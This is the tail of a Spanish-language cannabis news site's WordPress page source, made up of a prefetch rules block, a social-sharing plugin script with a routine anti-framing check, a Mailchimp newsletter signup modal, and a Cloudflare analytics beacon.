{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"9218","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "bd7ac7998b";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768979976" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>